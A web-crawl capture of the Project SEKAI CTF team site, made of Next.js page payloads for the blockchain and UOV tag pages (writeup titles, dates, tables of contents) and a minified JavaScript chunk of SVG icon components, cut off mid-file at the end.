read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"title":"Blockchain"}],null],"segment":"__PAGE__?{\"tag\":\"blockchain\"}"},"styles":[]}],"segment":["tag","blockchain","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/uov?_rsc=acgkz
body_size: 3909
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","uov","d"],{"children":["__PAGE__?{\"tag\":\"uov\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"UOV | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/uov"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/uov/feed.xml"}],["$","meta","7",{"property":"og:title","content":"UOV | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI uov tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/uov"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"UOV | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI uov tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","uov","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}}],"title":"UOV"}],null],"segment":"__PAGE__?{\"tag\":\"uov\"}"},"styles":[]}],"segment":["tag","uov","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/snwo?_rsc=acgkz
body_size: -734
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","snwo","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/members/page-25c4f52e2c44bf86.js
body_size: 5559
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[607],{4869:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 